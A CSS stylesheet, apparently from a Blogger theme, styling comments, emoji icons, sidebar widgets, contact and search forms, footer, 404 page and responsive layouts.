.comments .comments-content .user{
font-family: 'Poppins',Open Sans,sans-serif;
font-style:normal;
font-weight:400;
display:block
}
.comments .comments-content .icon.blog-author{
display:none
}
.comments .comments-content .comment-content{
float:left;
font-size:13px;
color:#5E5E5E;
font-weight:400;
text-align:left;
line-height:1.4em;
margin:10px 0
}
.comments .comment .comment-actions a{
margin-right:5px;
padding:2px 5px;
background-color:#fdfdff;
color:#202124;
font-weight:400;
font-size:10px;
border:1px solid #f2f2f6;
border-radius:3px;
transition:all .17s ease
}
.comments .comment .comment-actions a:hover{
color:#fff;
background-color:#1967D2;
border-color:#1967D2;
text-decoration:none
}
.comments .comments-content .datetime{
float:left;
font-size:11px;
font-weight:400;
color:#aaa;
position:relative;
padding:0 1px;
margin:5px 0 0;
display:block
}
.comments .comments-content .datetime a,.comments .comments-content .datetime a:hover{
color:#aaa
}
.comments .thread-toggle{
margin-bottom:4px
}
.comments .thread-toggle .thread-arrow{
height:7px;
margin:0 3px 2px 0
}
.comments .thread-count a,.comments .continue a{
transition:opacity .17s
}
.comments .thread-count a:hover,.comments .continue a:hover{
opacity:.8
}
.comments .continue a{
display:none
}
.comments .thread-expanded{
padding:5px 0 0
}
.comments .thread-chrome.thread-collapsed{
display:none
}
.thread-arrow:before{
content:'';
font-family:FontAwesome;
color:#202124;
font-weight:400;
margin:0 2px 0 0
}
.comments .thread-expanded .thread-arrow:before{
content:'\f0d7'
}
.comments .thread-collapsed .thread-arrow:before{
content:'\f0da'
}
.comments .comments-content .comment-thread{
margin:0
}
.comments .continue a{
padding:0 0 0 60px;
font-weight:400
}
.comments .comments-content .loadmore.loaded{
margin:0;
padding:0
}
.comments .comment-replybox-thread{
margin:0
}
.thread-expanded .thread-count,.thread-expanded .thread-arrow,.comments .comments-content .loadmore,.comments .comments-content .loadmore.loaded{
display:none
}
#comment-editor{
margin:0 0 20px
}
.sora-moji{
display:inline-block;
height:18px;
width:18px;
vertical-align:middle;
background-size:100%;
background-repeat:no-repeat;
margin:0
}
.mj-0{
background-image:url(https://1.bp.blogspot.com/-RXvE9nldeiQ/XRSuxr-VsuI/AAAAAAAAGvo/SZIHiQKOlIcMhSUJ6P4Y2Bp_gTYhj1g6QCEwYBhgL/s1600/1f44d.png)
}
.mj-1{
background-image:url(https://1.bp.blogspot.com/-B7kMZ3L_lCc/XRSuyau5lBI/AAAAAAAAGv4/1QOAzHdM6ccxFhLfcTcQqyslXWrnPUexwCEwYBhgL/s1600/1f600.pngg)
}
.mj-2{
background-image:url(https://1.bp.blogspot.com/-wJ5lUcv0F7E/XRSu2vY1ycI/AAAAAAAAGvk/2EDUR284NbYe5fRUpBnx7r7Dj8DkI2cDgCEwYBhgL/s1600/1f615.png)
}
.mj-3{
background-image:url(https://1.bp.blogspot.com/-4PgXCzsAjB4/XRSuy-0UsII/AAAAAAAAGvk/85l-pwqCrLkPvkm3lGg6tMh0pIvfC1i9ACEwYBhgL/s1600/1f601.png)
}
.mj-4{
background-image:url(https://1.bp.blogspot.com/--FKYSMtsCkM/XRSu1_JkLWI/AAAAAAAAGv0/RpyRy80qDQkQ_ceaw6wovQliz8a38_L_gCEwYBhgL/s1600/1f60f.png)
}
.mj-5{
background-image:url(https://1.bp.blogspot.com/-upda_BMY3Y8/XRSuzcc5d0I/AAAAAAAAGvk/DeAS626cqoQ1ZJrlGGdMu6JFpuFWZsUwwCEwYBhgL/s1600/1f603.png)
}
.mj-6{
background-image:url(https://1.bp.blogspot.com/-U7SJPJ2BcFs/XRSu47vsd2I/AAAAAAAAGvw/rKRZ95x_S9M6aF6HRRoJLNi2q0cgNKwrwCEwYBhgL/s1600/1f62c.png)
}
.mj-7{
background-image:url(https://1.bp.blogspot.com/-qLjsehA_03Q/XRSuz4dmT7I/AAAAAAAAGvs/8r-TCAiZ-dcZM0JtETl1ii7r1iKf3_2qACEwYBhgL/s1600/1f604.png)
}
.mj-8{
background-image:url(https://1.bp.blogspot.com/-wXS0C8ALmzQ/XRSu3wASPcI/AAAAAAAAGvw/6dGzYe1ukTwtw_pf0a9c7fC-taIxzk-HwCEwYBhgL/s1600/1f61e.png)
}
.mj-9{
background-image:url(https://1.bp.blogspot.com/-1aI1b7GsJpI/XRSu4zxq1ZI/AAAAAAAAGvw/u61cH28h6-wThrkr6YbnZBDpo98i4rzWgCEwYBhgL/s1600/1f62d.png)
}
.mj-10{
background-image:url(https://1.bp.blogspot.com/-DVzvmO7v6lc/XRSu27PTrZI/AAAAAAAAGvg/lJOHNTnPTL4v8WevENER1ElR19yer0HKwCEwYBhgL/s1600/1f616.png)
}
.mj-11{
background-image:url(https://1.bp.blogspot.com/-XPifCRNIgWs/XRSu3q15EnI/AAAAAAAAGvo/jFo4kCbFUwkXjS0OcAVRgWLVh69aO6TZQCEwYBhgL/s1600/1f61c.png)
}
.mj-12{
background-image:url(https://1.bp.blogspot.com/-IjrEseQzuGY/XRSu5tLhGiI/AAAAAAAAGv0/pbQlHXkCp8U3y5q2uEe3BbTNyVAgTVrTwCEwYBhgL/s1600/1f62e.png)
}
.mj-13{
background-image:url(https://1.bp.blogspot.com/-tIdUSsBo7yI/XRSu0fupmxI/AAAAAAAAGv4/gyWeyfQ-XeEtT1RSxvHCiuefE5N8lGMlACEwYBhgL/s1600/1f606.png)
}
.mj-14{
background-image:url(https://1.bp.blogspot.com/-K9Tby48WhjM/XRSu1FxLcPI/AAAAAAAAGv4/LSgMbaU11UUEbvpWwCHRXDgrqP1phDDqwCEwYBhgL/s1600/1f609.png)
}
.mj-15{
background-image:url(https://1.bp.blogspot.com/-XAM9SJhA6Kk/XRSu2hDG1ZI/AAAAAAAAGv0/TAOBoEgpcvYvg6lqkkwUCoZiy-Tp226YQCEwYBhgL/s1600/1f614.png)
}
.mj-16{
background-image:url(https://1.bp.blogspot.com/-oVxqCeHSzLE/XRSu3ex1o-I/AAAAAAAAGvs/9eLcLWTN42k6wesgxMakk3M2rEDPk_w0QCEwYBhgL/s1600/1f619.png)
}
.mj-17{
background-image:url(https://1.bp.blogspot.com/-BzZZodwF7AE/XRSu4s5stmI/AAAAAAAAGvs/x7A_Hg3suZM7zedekc8eO5nTfokxX6RjwCEwYBhgL/s1600/1f625.png)
}
.mj-18{
background-image:url(https://1.bp.blogspot.com/-X7kXzXWUKT4/XRSu4KiAVAI/AAAAAAAAGvw/VpMp86gahOUD_6V39ZWjriD0o3yaiZG1wCEwYBhgL/s1600/1f620.png)
}
.mj-19{
background-image:url(https://1.bp.blogspot.com/-YT4LCFV0MV4/XRSu1rauhiI/AAAAAAAAGvs/pLGuD-zJUNQCUET9llkTS5y5rmczpim_wCEwYBhgL/s1600/1f60e.png)
}
.mj-20{
background-image:url(https://1.bp.blogspot.com/-ppQ_ikPCbRo/XRSu4axJKZI/AAAAAAAAGvs/OPDJnneeT8MdthHBNqvp8zyG4hL1lK6KgCEwYBhgL/s1600/1f624.png)
}
.mj-21{
background-image:url(https://1.bp.blogspot.com/-q8gg1hTauFI/XRSu5j_HLlI/AAAAAAAAGv4/kiR7wySbWmsf0zBmv27B64u1ZEMW2UhsgCEwYBhgL/s1600/1f634.png)
}
.mj-22{
background-image:url(https://1.bp.blogspot.com/-_9jUw5Tc0W8/XRSu5-x0fmI/AAAAAAAAGv0/dt1ilce3lY42yLqhrIKKgW0FD5O-xDw1QCEwYBhgL/s1600/1f635.png)
}
.mj-23{
background-image:url(https://1.bp.blogspot.com/-NIPm8bXVyLI/XRSu6im_04I/AAAAAAAAGv4/M_vy35F8MVAO20wz01X8uvDmUbWgnlTEACEwYBhgL/s1600/1f637.png)
}
.mj-24{
background-image:url(https://1.bp.blogspot.com/-yG7-6FTF0pI/XRSuxpkUKeI/AAAAAAAAGvs/xdQm40pKl4M5xARpRVRt1epZ6At2MxIIgCEwYBhgL/s1600/1f35c.png)
}
.mj-25{
background-image:url(https://1.bp.blogspot.com/-5-_inAfdWoE/XRSu1uJfPdI/AAAAAAAAGvk/8fMxcDSy9NcU2F-9lcVAHnoHbOPOqFmyACEwYBhgL/s1600/1f60d.png)
}
.mj-26{
background-image:url(https://1.bp.blogspot.com/-8ODGq6dFy6U/XRSuxm-V3lI/AAAAAAAAGvw/C5g8g9kzRaAjScQTFaa-94Ow75eUtI3wACEwYBhgL/s1600/1f496.png)
}
.emoji-toggle{
display:inline-block;
background-color:#1967D2;
color:#fff;
height:26px;
line-height:26px;
font-size:14px;
cursor:pointer;
padding:0 10px;
margin:0 0 10px;
border-radius:2px;
transition:background .17s ease
}
.emoji-toggle:hover{
background-color:#1f2024
}
#emoji-box{
display:none;
padding:20px 0 0;
margin:10px 0;
border-top:1px dashed #ccc
}
#emoji-box .mj-item{
display:inline-block;
text-align:center;
font-size:12px;
font-weight:700;
padding:0 10px;
margin:0 0 10px
}
#emoji-box .sora-moji{
display:block;
margin:0 0 5px
}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{
color:#202124;
font-weight:600;
margin:0 0 15px
}
.post-body h1,.post-body h2{
font-size:24px
}
.post-body h3{
font-size:21px
}
.post-body h4{
font-size:18px
}
.post-body h5{
font-size:16px
}
.post-body h6{
font-size:13px
}
blockquote{
font-style:italic;
padding:10px;
margin:0;
border-left:4px solid #1967D2
}
blockquote:before,blockquote:after{
display:inline-block;
font-family:FontAwesome;
font-style:normal;
font-weight:400;
color:#aaa;
line-height:1
}
blockquote:before{
content:'\f10d';
margin:0 10px 0 0
}
blockquote:after{
content:'\f10e';
margin:0 0 0 10px
}
.widget .post-body ul,.widget .post-body ol{
line-height:1.5;
font-weight:400
}
.widget .post-body li{
margin:5px 0;
padding:0;
line-height:1.5
}
.post-body ul{
padding:0 0 0 20px
}
.post-body ul li:before{
content:"\f105";
font-family:FontAwesome;
font-size:13px;
font-weight:400;
margin:0 5px 0 0
}
.post-body u{
text-decoration:underline
}
.post-body a{
transition:color .17s ease
}
.post-body strike{
text-decoration:line-through
}
.contact-form{
overflow:hidden
}
.contact-form .widget-title{
display:none
}
.contact-form .contact-form-name{
width:calc(50% - 5px)
}
.contact-form .contact-form-email{
width:calc(50% - 5px);
float:right
}
.sidebar .widget{
position:relative;
overflow:hidden;
padding:20px;
background: #fff;
webkit-box-shadow: 0px 1px 4px 0px rgb(0 0 0 / 15%);
-moz-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.15);
box-shadow: 0px 1px 4px 0px rgb(0 0 0 / 15%);
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
box-sizing:border-box;
margin:0 0 35px;
}
.sidebar .widget-title{
position:relative;
float:left;
width:100%;
margin:0
}
.sidebar .widget-title > h3{
position:relative;
display:block;
height:34px;
font-size:17px;
color:#202124;
font-weight:600;
line-height:34px;
padding:0;
margin:0;
border-bottom:2px solid #f2f2f6
}
.sidebar .widget-content{
float:left;
width:100%;
box-sizing:border-box;
padding:15px 0;
margin:0
}
ul.social-counter{
margin:0 -5px
}
.social-counter li{
float:left;
width:20%;
box-sizing:border-box;
padding:0 5px;
margin:10px 0 0
}
.social-counter li:nth-child(1),.social-counter li:nth-child(2),.social-counter li:nth-child(3),.social-counter li:nth-child(4),.social-counter li:nth-child(5){
margin-top:0
}
.social-counter li a{
display:block;
height:40px;
font-size:22px;
color:#fff;
text-align:center;
line-height:40px;
border-radius:2px;
transition:opacity .17s
}
.social-counter li a:hover{
opacity:.8
}
.list-label li{
position:relative;
display:block;
padding:7px 0;
border-top:1px dotted #ebebf3
}
.list-label li:first-child{
padding-top:0;
border-top:0
}
.list-label li:last-child{
padding-bottom:0;
border-bottom:0
}
.list-label li a{
display:block;
color:#202124;
font-size:13px;
font-weight:400;
text-transform:capitalize;
transition:color .17s
}
.list-label li a:before{
content:"\f054";
float:left;
color:#202124;
font-weight:400;
font-family:FontAwesome;
font-size:6px;
margin:6px 3px 0 0;
transition:color .17s
}
.list-label li a:hover{
color:#1967D2
}
.list-label .label-count{
position:relative;
float:right;
font-size:11px;
font-weight:400;
text-align:center;
line-height:16px
}
.cloud-label li{
position:relative;
float:left;
margin:0 5px 5px 0
}
.cloud-label li a{
display:block;
height:26px;
background-color:#fdfdff;
color:#202124;
font-size:12px;
line-height:26px;
font-weight:400;
padding:0 10px;
border:1px solid #f2f2f6;
border-radius:3px;
transition:all .17s ease
}
.cloud-label li a:hover{
color:#fff;
background-color:#1967D2;
border-color:#1967D2
}
.cloud-label .label-count{
display:none
}
.sidebar .FollowByEmail > .widget-title > h3{
margin:0
}
.FollowByEmail .widget-content{
position:relative;
overflow:hidden;
text-align:center;
font-weight:400;
box-sizing:border-box;
padding:20px
}
.FollowByEmail .widget-content > h3{
font-size:17px;
color:#202124;
font-weight:600;
margin:0 0 13px
}
.FollowByEmail .before-text{
font-size:13px;
line-height:1.5em;
margin:0 0 15px;
display:block;
padding:0 10px;
overflow:hidden
}
.FollowByEmail .follow-by-email-inner{
position:relative
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{
width:100%;
height:32px;
color:#202124;
font-size:11px;
font-family:inherit;
padding:0 10px;
margin:0 0 10px;
box-sizing:border-box;
border:1px solid #eee;
border-radius:3px;
transition:ease .17s
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{
width:100%;
height:32px;
font-family:inherit;
font-size:11px;
color:#fff;
background-color:#1967D2;
text-transform:uppercase;
text-align:center;
font-weight:600;
cursor:pointer;
margin:0;
border:0;
border-radius:3px;
transition:background .17s ease
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{
background-color:#1f2024
}
#ArchiveList ul.flat li{
color:#202124;
font-size:13px;
font-weight:400;
padding:7px 0;
border-bottom:1px dotted #eaeaea
}
#ArchiveList ul.flat li:first-child{
padding-top:0
}
#ArchiveList ul.flat li:last-child{
padding-bottom:0;
border-bottom:0
}
#ArchiveList .flat li > a{
display:block;
color:#202124;
transition:color .17s
}
#ArchiveList .flat li > a:hover{
color:#1967D2
}
#ArchiveList .flat li > a:before{
content:"\f054";
float:left;
color:#202124;
font-weight:400;
font-family:FontAwesome;
font-size:6px;
margin:6px 3px 0 0;
display:inline-block;
transition:color .17s
}
#ArchiveList .flat li > a > span{
position:relative;
float:right;
width:16px;
height:16px;
background-color:#1967D2;
color:#fff;
font-size:11px;
font-weight:400;
text-align:center;
line-height:16px
}
.common-widget .PopularPosts .post{
overflow:hidden;
padding:15px 0 0;
margin:15px 0 0;
border-top:1px dotted #ebebf3
}
.common-widget .PopularPosts .post:first-child{
padding:0;
margin:0;
border:0
}
.common-widget .PopularPosts .post-image-link{
position:relative;
width:75px;
height:60px;
float:left;
overflow:hidden;
display:block;
vertical-align:middle;
margin:0 12px 0 0;
border-radius:3px
}
.common-widget .PopularPosts .post-info{
overflow:hidden
}
.common-widget .PopularPosts .post-title{
font-size:15px;
font-weight:400;
line-height:1.5em;
margin:0
}
.common-widget .PopularPosts .post-title a{
display:block;
color:#202124;
transition:color .17s
}
.common-widget .PopularPosts .post:hover .post-title a{
color:#1967D2
}
.common-widget .PopularPosts .post-date:before{
font-size:10px
}
.Text{
font-size:13px
}
.contact-form-widget{
float:left;
width:100%;
box-sizing:border-box;
padding:15px
}
.contact-form-widget form{
font-weight:400
}
.contact-form-widget form > p{
margin:0
}
.contact-form-widget form > span{
color:red
}
.contact-form-name{
float:left;
width:100%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #ebebf3;
border-radius:3px
}
.contact-form-email{
float:left;
width:100%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #ebebf3;
border-radius:3px
}
.contact-form-email-message{
float:left;
width:100%;
font-family:inherit;
font-size:13px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #ebebf3;
border-radius:3px
}
.contact-form-button-submit{
float:left;
width:100%;
height:30px;
background-color:#1967D2;
font-family:inherit;
font-size:13px;
color:#fff;
line-height:30px;
cursor:pointer;
box-sizing:border-box;
padding:0 10px;
margin:0;
border:0;
border-radius:3px;
transition:background .17s ease
}
.contact-form-button-submit:hover{
background-color:#1f2024
}
.contact-form-error-message-with-border{
float:left;
width:100%;
background-color:#fbe5e5;
font-size:11px;
text-align:center;
line-height:11px;
padding:3px 0;
margin:10px 0;
box-sizing:border-box;
border:1px solid #fc6262
}
.contact-form-success-message-with-border{
float:left;
width:100%;
background-color:#eaf6ff;
font-size:11px;
text-align:center;
line-height:11px;
padding:3px 0;
margin:10px 0;
box-sizing:border-box;
border:1px solid #5ab6f9
}
.contact-form-cross{
margin:0 0 0 3px
}
.contact-form-error-message,.contact-form-success-message{
margin:0
}
.BlogSearch .search-input{
float:left;
width:75%;
height:30px;
background-color:#fff;
font-weight:400;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
border:1px solid #ebebf3;
border-right-width:0;
border-radius:3px 0 0 3px
}
.BlogSearch .search-action{
float:right;
width:25%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
cursor:pointer;
box-sizing:border-box;
background-color:#1967D2;
color:#fff;
padding:0 5px;
border:0;
border-radius:0 3px 3px 0;
transition:background .17s ease
}
.BlogSearch .search-action:hover{
background-color:#1f2024
}
.Profile .profile-img{
float:left;
width:80px;
height:80px;
margin:0 15px 0 0;
transition:all .17s ease
}
.Profile .profile-datablock{
margin:0
}
.Profile .profile-data .g-profile{
display:block;
font-size:18px;
color:#202124;
font-weight:700;
margin:0 0 5px;
transition:color .17s ease
}
.Profile .profile-data .g-profile:hover{
color:#1967D2
}
.Profile .profile-info > .profile-link{
color:#202124;
font-size:11px;
margin:5px 0 0;
transition:color .17s ease
}
.Profile .profile-info > .profile-link:hover{
color:#1967D2
}
.Profile .profile-datablock .profile-textblock{
display:none
}
.common-widget .LinkList ul li,.common-widget .PageList ul li{
width:calc(50% - 5px);
padding:7px 0 0
}
.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){
float:left
}
.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){
float:right
}
.common-widget .LinkList ul li a,.common-widget .PageList ul li a{
display:block;
color:#202124;
font-size:13px;
font-weight:400;
transition:color .17s ease
}
.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{
color:#1967D2
}
.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){
padding:0
}
.toggle {
margin-bottom: 20px;
}
.toggle:last-child {
margin:0;
}
.toggle .toggle-title {
position: relative;
display: block;
}
.toggle .toggle-title h3 {
font-size: 25px;
margin: 0px;
line-height: 1.6;
cursor: pointer;
font-weight: 700;
color:#202124;
text-transform:capitalize;
}
.toggle .toggle-inner {
padding: 7px 25px 10px 25px;
display: none;
margin: -7px 0 6px;
color:#656565;
}
.toggle .toggle-inner div {
max-width: 100%;
}
.toggle .toggle-title .title-name {
display: block;
padding: 15px 35px 15px 25px;
box-sizing:border-box;
}
.toggle .toggle-title a i {
font-size: 22px;
margin-right: 5px;
}
.toggle .toggle-title i {
position: absolute;
background: url("https://4.bp.blogspot.com/-ygbxrw8NhQA/XHGJ5IWmT-I/AAAAAAAAGYA/6UiyG5LnnhM6iqhFI2EEGd8wgd1hln5ggCLcBGAs/s1600/plus_minus.png") 0px -24px no-repeat;
width: 24px;
height: 24px;
transition: all 0.3s ease;
margin: 15px;
right: 0;
}
.toggle .toggle-title.active i {
background: url("https://4.bp.blogspot.com/-ygbxrw8NhQA/XHGJ5IWmT-I/AAAAAAAAGYA/6UiyG5LnnhM6iqhFI2EEGd8wgd1hln5ggCLcBGAs/s1600/plus_minus.png") 0px 0px no-repeat;
}
.counter-box {
overflow: hidden;
margin: 35px auto;
padding: 0;
z-index:9;
}
.counter-box .container {
margin:0 auto;
}
.counter-box-info {
float: right;
width: 50%;
padding-left:30px;
box-sizing: border-box;
display: flex;
justify-content: center;
align-items: center;
justify-items: center;
}
.counter-box-info .head-text {
text-align: left;
margin: 0 0 30px;
}
.counter-box-image {
float: left;
width: 50%;
padding-right:30px;
box-sizing: border-box;
}
.counter-box-wrap {
float:left;
width:100%;
position:relative;
overflow:hidden;
display: grid;
grid-template-columns: repeat(4,1fr);
grid-gap: 20px;
margin: 0 auto;
border-radius:10px;
padding:60px 0;
background:#20262d url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPisld8_0CnDl-_mfluLWHD4AtgzZP7GKoBT0X9UB-yetFjLVkNK0ngatCLdhA2iH5rnwqzYdpHWULPd5TslOxZH5jQBO26esVGk0oK4OkhfGMSS2tJ07D9J7dT4HWsN9vH4jNH2NYoGcmOmZ0KrMFcOMCWMPeduV_rJiO_Bf1FfOqXOignMbGHCC59ZJd/s16000/h12-bg.jpg);
background-size: cover;
background-position: center;
background-repeat: no-repeat;
}
.counter-box-wrap .widget {
display: flex;
flex-direction: column;
width: 100%;
padding:10px 0;
box-sizing: border-box;
color: #fefefe;
position: relative;
flex-wrap: wrap;
align-content: center;
}
.counter-avatar {
float: left;
margin-right: 15px;
position: relative;
height: 45px;
width: 45px;
flex-shrink: 0;
text-align: center;
line-height: 45px;
}
.counter-avatar img {
width: 100%;
height: 100%;
}
.counter-avatar i {
display: block;
line-height: 45px;
font-size: 45px;
font-weight: 400;
font-style: normal;
margin: 0;
color: #1967D2;
}
.counter-info {
overflow: hidden;
}
.counter-info .counter-title {
font-size: 30px;
line-height: .9;
font-weight: 700;
margin: 0;
padding: 0;
}
.counter-info .counter-meta {
font-weight: 400;
font-size: 12px;
color: #99A2AC;
margin: 0;
}
.counter-box-image .counter-content {
position: relative;
background-size: cover;
background-position: 50%;
background-repeat: no-repeat;
}
.counter-image-wrap, .counter-image-wrap .widget, .counter-image-wrap .widget-content, .counter-image-wrap .counter-content {
height: 100%;
}
#intro-author-faq-left .widget-title {
display:none;
}
#footer-wrapper{
display:block;
width:100%;
overflow:hidden;
background-color:#0C071B;
padding:0;
border-top:2px solid #ebebf3
}
#footer-wrapper .container{
overflow:hidden;
margin:0 auto;
padding:15px 0
}
#footer-wrapper .primary-footer{
background:#0C071B;
float:left;
width:100%;
margin:0;
border-bottom:1px solid #FFFFFF1A
}
#footer-about-area{
position:relative;
float:left;
width:100%;
padding:25px 0;
margin:0
}
#footer-about-area .widget{
position:relative;
float:left;
box-sizing:border-box;
margin:0
}
#footer-about-area{
width:calc(100% - (300px + 25px));
padding:0
}
#footer-about-area .footer-logo{
display:block;
float:left;
box-sizing:border-box;
padding:0 25px 0 0;
margin:0
}
#footer-about-area .footer-logo img{
display:block;
max-height:100px;
margin:0
}
#footer-about-area .Image .title {
font-size:15px;
font-weight:700;
line-height:1.6em;
margin:0 0 8px
}
#footer-about-area .Image .image-caption{
font-size:13px;
line-height:1.6em;
margin:0
}
#footer-about-area .Image .image-caption a{
color:#1967D2
}
#footer-about-area .Image .image-caption a:hover{
color:#aaa
}
.foot-bar-social{
float:right;
width:300px;
margin:0;
position: relative;
box-sizing: border-box;
}
.foot-bar-social ul > li {
float: left;
margin: 0 0 0 10px;
}
.foot-bar-social ul > li > a {
display: block;
width: 32px;
height: 32px;
background-color: rgba(155,155,155,0.1);
font-size: 14px;
color: #dbdbdb;
text-align: center;
line-height: 32px;
box-sizing: border-box;
border: 0;
border-radius: 2px;
}
#footer-wrapper .copyright-area{
float:left;
font-size:13px;
display:block;
height:34px;
color:#fff;
font-weight:600;
line-height:34px
}
#footer-wrapper .copyright-area a{
color:#fff;
transition:color .17s
}
#menu-footer{
float:right;
position:relative;
display:block
}
#menu-footer .widget > .widget-title{
display:none
}
#menu-footer ul li{
display:inline-block;
height:34px;
padding:0;
margin:0
}
#menu-footer ul li a{
font-size:11px;
font-weight:600;
display:block;
color:#fff;
text-transform:uppercase;
line-height:34px;
padding:0 10px;
margin:0 0 0 5px;
transition:color .17s ease
}
#menu-footer ul li:last-child a{
padding-right:0;
}
#menu-footer ul li a:hover{
color:#efefef
}
.hidden-widgets{
display:none;
visibility:hidden
}
.back-top{
display:none;
z-index:1010;
width:32px;
height:32px;
position:fixed;
bottom:15px;
right:15px;
cursor:pointer;
overflow:hidden;
font-size:13px;
color:#fff;
text-align:center;
line-height:32px;
border-radius:3px
}
.back-top:before{
content:'';
position:absolute;
top:0;
left:0;
right:0;
bottom:0;
background-color:#1967D2;
opacity:.5;
transition:opacity .17s ease
}
.back-top:after{
content:'\f077';
position:relative;
font-family:FontAwesome;
font-weight:400;
opacity:.8;
transition:opacity .17s ease
}
.back-top:hover:before,.back-top:hover:after,.nav-active .back-top:after,.nav-active .back-top:before{
opacity:1
}
.error404 #main-wrapper{
width:100%!important;
margin:0!important
}
.error404 #sidebar-wrapper{
display:none
}
.errorWrap{
color:#202124;
text-align:center;
padding:80px 0 100px
}
.errorWrap h3{
font-size:160px;
line-height:1;
margin:0 0 30px
}
.errorWrap h4{
font-size:25px;
margin:0 0 20px
}
.errorWrap p{
margin:0 0 10px
}
.errorWrap a{
display:block;
color:#1967D2;
padding:10px 0 0
}
.errorWrap a i{
font-size:20px
}
.errorWrap a:hover{
text-decoration:underline
}
@media screen and (max-width: 1489px) {
#outer-wrapper{
max-width:100%
}
.row{
width:100%
}
#header-wrap, #main-intro{
box-sizing:border-box;
padding:0 20px
}
.ad-wrapper{
box-sizing:border-box;
padding:0 20px
}
#hot-wrapper, .author-intro-widgets .container, #serv-tile-wrap .container, #brand-services-wrap .container, .author-intro-widgets-duo .container, .author-intro-widgets-duo .container {
box-sizing:border-box;
padding:0 20px
}
#intro-author-heading .container, .counter-box-wrap {
border-radius:0;
}
#intro-services-left {
grid-template-columns: repeat(3,1fr);
}
#content-wrapper{
position:relative;
box-sizing:border-box;
padding:0 20px;
margin:30px 0 0
}
.grid-posts {
grid-template-columns: repeat(2,1fr);
}
#footer-wrapper .container{
box-sizing:border-box;
padding:10px 20px
}
}
@media screen and (max-width: 980px) {
#content-wrapper > .container{
margin:0
}
#header-wrap{
padding:0
}
#header-inner a{
display:inline-block!important
}
.header-logo,.main-logo{
width:100%;
max-width:100%;
text-align:center;
margin:0
}
.header-menu{
display:none
}
.mobile-menu-wrap,.mobile-menu-toggle{
display:block
}
#nav-search .search-input{
padding:0 58px 0 20px
}
#main-wrapper,#sidebar-wrapper{
width:100%;
padding:0
}
#serv-tile {
grid-template-columns: repeat(3, 1fr);
}
.counter-box-item {
width: 50%;
}
.faq-toggle {
background-attachment: inherit;
}
.counter-box-info, .counter-box-image {
width: 100%;
padding: 0;
}
.counter-box-image {
margin-bottom:20px;
}
.counter-image-wrap, .counter-image-wrap .widget, .counter-image-wrap .widget-content, .counter-image-wrap .counter-content {
height: 100%;
}
#serv-tile .widget {
padding: 30px 0 0;
}
#intro-author-heading {
padding: 20px;
box-sizing: border-box;
}
.counter-image-wrap .counter-content img {
width: 100%;
height: auto;
overflow: hidden;
object-fit: cover;
}
.author-intro-widgets-duo .container {
grid-template-columns: 1fr;
}
.author-intro-widgets-duo .author-list .service-icon {
float: left;
margin: 0 25px 0 0;
}
.author-intro-widgets-duo .author-list.left-side-widget .service-content {
text-align: left;
}
.author-intro-widgets-duo .widget {
padding: 55px 0;
}
.author-intro-widgets-duo .left-side-widget {
border-right: 0;
}
.editorial-authors .widget .editorial-avatar-wrap .editorial-avatar {
height: 310px;
}
#author-email-pic {
display: block;
position: absolute;
right: 0;
z-index: 1;
bottom: 0;
opacity: 0.7;
}
}
@media screen and (max-width: 880px) {
.home #intro-wrap {
height: 590px;
}
#hot-section .show-hot .widget-content, ul.hot-posts, #hot-section .show-hot .widget-content, #hot-section .PopularPosts .widget-content {
height: auto;
}
ul.hot-posts, .PopularPosts ul.hot-posts {
grid-template-columns: repeat(2,1fr);
}
.intro-content {
width: 100%;
}
.hot-posts .hot-item {
height: 320px;
}
.footer-widgets-wrap{
display:block
}
#footer-wrapper .footer{
width:100%;
margin-right:0
}
#footer-sec2,#footer-sec3{
margin-top:25px
}
#footer-about-area {
width: 100%;
text-align: center;
padding: 0;
}
#footer-about-area .widget {
width: 100%;
}
#footer-about-area .footer-logo {
float: none;
display: inline-block;
max-width: unset;
padding: 0;
}
#footer-about-area .Image .image-caption {
line-height: inherit;
margin: 10px 0 0;
}
.foot-bar-social {
width: 100%;
padding: 25px 0 0;
text-align: center;
}
.foot-bar-social ul > li {
float: none;
display: inline-block;
margin: 0 5px;
}
}
@media screen and (max-width: 760px) {
.home #intro-wrap {
height: 420px;
}
.intro-snippet {
font-size: 14px;
}
.intro-title {
font-size: 32px;
margin: 0 0 15px;
}
.author-intro-widgets .author-list, .author-intro-widgets .author-list .widget {
width: 100%;
}
#brand-services-wrap {
padding: 20px 0;
}
.author-intro-widgets, #serv-tile {
grid-template-columns: 1fr;
}
#intro-author-heading, .author-intro-widgets {
width: 100%;
}
#intro-author-photo{
display:none;
}
}
@media screen and (max-width: 680px) {
.intro-content{width:100%;box-sizing:border-box;}
#intro-services-left {
grid-template-columns: repeat(2,1fr);
}
#breadcrumb{
height:auto;
line-height:1.5em;
padding:10px 15px
}
#menu-footer,#footer-wrapper .copyright-area{
width:100%;
height:auto;
line-height:inherit;
text-align:center
}
#menu-footer{
margin:10px 0 0
}
#footer-wrapper .copyright-area{
margin:15px 0
}
#menu-footer ul li{
float:none;
height:auto
}
#menu-footer ul li a{
line-height:inherit;
margin:0 3px 5px
}
.index-post .post-info-wrap {
box-sizing: border-box;
padding: 10px 10px 20px;
}
}
@media screen and (max-width: 560px) {
.social-toggle {
display: none;
}
.home .social-toggle {
display: block;
}
.hero-header-search .search-form, .hero-header-search .search-input, .hero-header-search #search-submit {
height: 35px;
line-height: 35px;
}
